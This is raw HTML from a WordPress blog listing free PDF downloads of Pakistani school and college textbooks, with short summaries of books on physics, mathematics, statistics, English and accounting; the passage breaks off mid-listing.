.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://freebooks.pk/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://freebooks.pk/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://freebooks.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://freebooks.pk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freebooks.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152-65x65.png" sizes="32x32" />
<link rel="icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" />
<meta name="msapplication-TileImage" content="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" />
		<style id="wp-custom-css">
			.responsive {
  width: 100%;
  height: auto;
}

/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
	border-right: 2px solid rgba(0, 0, 0, 0.07);
	border-bottom: 2px solid rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #83b0de;
	color: #fff;
}
.sidebar .widget:first-child a,
.sidebar .widget:first-child a:hover {
	color: #fff;
}

.separate-containers .page-header {
	background: transparent;
	padding-top: 20px;
	padding-bottom: 20px;
}

.page-header h1 {
	font-size: 1.5em;
}

.button, .wp-block-button .wp-block-button__link {
	padding: 15px 25px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
} /* End GeneratePress Site CSS */

		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78610920-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78610920-1');
</script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="fdhlfA9eCQo1Kctte1IZ+g" async></script>

<!-- Propeller Ads -->
<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://inklinkor.com/tag.min.js',5385631,document.body||document.documentElement)</script></head>

<body class="home blog paged wp-embed-responsive paged-2 post-image-below-header post-image-aligned-left sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><h1 class="main-title" itemprop="headline">
					<a href="https://freebooks.pk/" rel="home">
						Free Books Download
					</a>
				</h1></div><form method="get" class="search-form navigation-search" action="https://freebooks.pk/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-books" class=" menu sf-menu"><li id="menu-item-1307" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-1307"><a title="						" href="https://freebooks.pk/">Home</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1308"><a title="						" href="https://freebooks.pk/category/books/">Books<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a title="						" href="https://freebooks.pk/category/information-technologies/">Information Technologies</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a title="						" href="https://freebooks.pk/category/accounting/">Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1320"><a title="						" href="https://freebooks.pk/category/graduate/">Graduate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a title="						" href="https://freebooks.pk/category/bscs/">BSCS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1321"><a title="						" href="https://freebooks.pk/category/intermediate/">Intermediate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a title="						" href="https://freebooks.pk/category/fsc/">FSC</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a title="						" href="https://freebooks.pk/category/ics/">ICS</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a title="						" href="https://freebooks.pk/category/i-com/">I.Com</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a title="						" href="https://freebooks.pk/category/fa/">FA</a></li>
</ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a title="						" href="https://freebooks.pk/category/panjab-text-book/">Panjab Text Book<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a title="						" href="https://freebooks.pk/category/class-10th/">Class 10Th</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a title="						" href="https://freebooks.pk/category/class-9th/">Class 9Th</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a title="						" href="https://freebooks.pk/category/class-8th/">Class 8Th</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a title="						" href="https://freebooks.pk/category/class-7th/">Class 7Th</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a title="						" href="https://freebooks.pk/category/class-6th/">Class 6Th</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a title="						" href="https://freebooks.pk/category/panjab-text-book/class-5th/">Class 5Th</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-2808" class="post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-panjab-text-book category-books category-class-10th category-class-6th category-class-7th category-class-8th category-class-9th category-fa category-fsc category-i-com category-ics category-intermediate resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/panjab-text-book/punjab-textbook-board-all-new-books-2021/" rel="bookmark">Punjab Textbook Board All New Books 2021</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-08-20T15:06:34+05:00" itemprop="datePublished">August 20, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/panjab-text-book/punjab-textbook-board-all-new-books-2021/">
							<img width="300" height="200" src="https://freebooks.pk/wp-content/uploads/2020/09/books-education-school-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Punjab Textbook Board" itemprop="image" decoding="async" fetchpriority="high" srcset="https://freebooks.pk/wp-content/uploads/2020/09/books-education-school-300x200.jpg 300w, https://freebooks.pk/wp-content/uploads/2020/09/books-education-school-420x280.jpg 420w, https://freebooks.pk/wp-content/uploads/2020/09/books-education-school.jpg 728w" sizes="(max-width: 300px) 100vw, 300px" title="Punjab Textbook Board All New Books 2021 1">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Punjab Textbook Board all new books 2021. Now more easy to download, all books are on a single page and &#8230; </p>
<p class="read-more-container"><a title="Punjab Textbook Board All New Books 2021" class="read-more button" href="https://freebooks.pk/panjab-text-book/punjab-textbook-board-all-new-books-2021/#more-2808" aria-label="Read more about Punjab Textbook Board All New Books 2021">Read more</a></p>
			</div>

			</div>
</article>
<article id="post-540" class="post-540 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-bscs category-graduate tag-bscs tag-computer-science tag-network tag-operating-systems resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/operating-systems-networks/" rel="bookmark">Operating Systems &#038; Networks Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-09-22T21:28:59+05:00" itemprop="dateModified">September 22, 2021</time><time class="entry-date published" datetime="2021-08-20T15:04:05+05:00" itemprop="datePublished">August 20, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/operating-systems-networks/">
							<img width="223" height="300" src="https://freebooks.pk/wp-content/uploads/2016/09/Operating-Systems-Networks-1-223x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Operating Systems &amp; Networks Download" itemprop="image" decoding="async" srcset="https://freebooks.pk/wp-content/uploads/2016/09/Operating-Systems-Networks-1-223x300.jpg 223w, https://freebooks.pk/wp-content/uploads/2016/09/Operating-Systems-Networks-1-768x1033.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/09/Operating-Systems-Networks-1-761x1024.jpg 761w, https://freebooks.pk/wp-content/uploads/2016/09/Operating-Systems-Networks-1.jpg 1048w" sizes="(max-width: 223px) 100vw, 223px" title="Operating Systems &amp; Networks Download free Book 2">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The book Operating Systems &#038; Networks is for Computer Science Students. This book is about the structure and functions of operating systems and networks. its purpose is to present the nature, characteristics and working of modern operating systems, as clearly and comprehensively as possible.		</p>
			</div>

			</div>
</article>
<article id="post-513" class="post-513 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-ics category-intermediate tag-11th-class tag-fa tag-ics tag-intermediate tag-statistics resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/basic-statistics-part-1-for-11th-class/" rel="bookmark">Basic Statistics Part 1 for 11th Class</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T16:01:17+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-08-18T11:10:00+05:00" itemprop="datePublished">August 18, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/basic-statistics-part-1-for-11th-class/">
							<img width="220" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/Page0.5-1-220x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Basic Statistics Part 1" itemprop="image" decoding="async" srcset="https://freebooks.pk/wp-content/uploads/2016/08/Page0.5-1-220x300.jpg 220w, https://freebooks.pk/wp-content/uploads/2016/08/Page0.5-1-768x1045.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/Page0.5-1-752x1024.jpg 752w, https://freebooks.pk/wp-content/uploads/2016/08/Page0.5-1.jpg 1022w" sizes="(max-width: 220px) 100vw, 220px" title="Basic Statistics Part 1 for 11th Class 3">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The book Basic Statistics Part 1 is for intermediate classes. Features of this book includes solved examples, simplified language, diagram for effective illustration, short definitions, multiple choice questions and short questions. 		</p>
			</div>

			</div>
</article>
<article id="post-532" class="post-532 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-11th-class tag-english tag-fa tag-fsc tag-i-com tag-ics tag-intermediate resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/english-book-3-for-11th-class/" rel="bookmark">English Book 3 for 11th Class Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T15:23:43+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-08-17T10:45:00+05:00" itemprop="datePublished">August 17, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/english-book-3-for-11th-class/">
							<img width="230" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-230x300.jpg" class="attachment-medium size-medium wp-post-image" alt="English Book 3" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-230x300.jpg 230w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-768x1002.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-785x1024.jpg 785w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1.jpg 1058w" sizes="(max-width: 230px) 100vw, 230px" title="English Book 3 for 11th Class Download free Book 4">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				English Book 3 is for 11th class. It is compulsory subject for Intermediate 1st year. In this book you will find Plays &#038; Poems.		</p>
			</div>

			</div>
</article>
<article id="post-571" class="post-571 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fsc category-ics category-intermediate tag-12th-class tag-fsc tag-ics tag-intermediate tag-physics resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/" rel="bookmark">Physics Part 2 for FSC &#038; ICS 2nd Year</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T15:40:33+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-08-11T13:01:00+05:00" itemprop="datePublished">August 11, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/">
							<img width="222" height="300" src="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1-222x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Physics Part 2 for FSC &amp; ICS 2nd Year" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1-222x300.jpg 222w, https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1-768x1039.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1-757x1024.jpg 757w, https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg 1033w" sizes="(max-width: 222px) 100vw, 222px" title="Physics Part 2 for FSC &amp; ICS 2nd Year 5">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The Book Physics Part 2 is for Intermediate FSC &#038; ICS 2nd year. This is a book by Punjab Curriculum and Textbook Board, Lahore and published by Zeeshan Book Center, Lahore.		</p>
			</div>

			</div>
</article>
<article id="post-478" class="post-478 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-class-10th category-panjab-text-book tag-10th tag-mathematics tag-punjab resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/mathematics-for-10th-class/" rel="bookmark">Mathematics for 10th Class Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-09-22T14:35:53+05:00" itemprop="dateModified">September 22, 2021</time><time class="entry-date published" datetime="2021-08-04T05:28:00+05:00" itemprop="datePublished">August 4, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/mathematics-for-10th-class/">
							<img width="231" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/Mathematics-10th-1-1-231x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Mathematics for 10th Class Download free Book 1" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/Mathematics-10th-1-1-231x300.jpg 231w, https://freebooks.pk/wp-content/uploads/2016/08/Mathematics-10th-1-1-768x998.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/Mathematics-10th-1-1-788x1024.jpg 788w, https://freebooks.pk/wp-content/uploads/2016/08/Mathematics-10th-1-1.jpg 1012w" sizes="(max-width: 231px) 100vw, 231px" title="Mathematics for 10th Class Download free Book 6">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The book Mathematics is for 10th class. This book is published by Ilmi Kitab Khana. Authors of the book are Muhammad Habib, Ch Asghar Ali, Prof. Abdul Rauf Khan and Muhammad Moeen.		</p>
			</div>

			</div>
</article>
<article id="post-454" class="post-454 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fsc category-ics category-intermediate tag-12th-class tag-fsc tag-ics tag-intermediate tag-mathematics resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/college-mathematics-key-for-mathematics-fsc-ics-part-2/" rel="bookmark">College Mathematics Key for Mathematics FSC &#038; ICS Part 2</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T15:48:35+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-07-30T04:31:00+05:00" itemprop="datePublished">July 30, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/college-mathematics-key-for-mathematics-fsc-ics-part-2/">
							<img width="258" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/College-Mathematics-Key-for-Mathematics-FSC-ICS-Part-2-1-258x300.jpg" class="attachment-medium size-medium wp-post-image" alt="FSC part 2 math book pdf download" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/College-Mathematics-Key-for-Mathematics-FSC-ICS-Part-2-1-258x300.jpg 258w, https://freebooks.pk/wp-content/uploads/2016/08/College-Mathematics-Key-for-Mathematics-FSC-ICS-Part-2-1-768x892.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/College-Mathematics-Key-for-Mathematics-FSC-ICS-Part-2-1-881x1024.jpg 881w, https://freebooks.pk/wp-content/uploads/2016/08/College-Mathematics-Key-for-Mathematics-FSC-ICS-Part-2-1.jpg 1167w" sizes="(max-width: 258px) 100vw, 258px" title="College Mathematics Key for Mathematics FSC &amp; ICS Part 2 7">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				College Mathematics is a Key book for Mathematics 12th class for FSC &#038; ICS Part 2. In this book you will find solved exercises, important definitions, formulas in the beginning of every exercise.		</p>
			</div>

			</div>
</article>
<article id="post-1200" class="post-1200 post type-post status-publish format-standard has-post-thumbnail hentry category-accounting category-books tag-accounting resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/accounting-cycle-exercises-ii/" rel="bookmark">Accounting Cycle (Exercises II) Book Free Download</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T15:53:32+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-07-23T19:33:00+05:00" itemprop="datePublished">July 23, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/accounting-cycle-exercises-ii/">
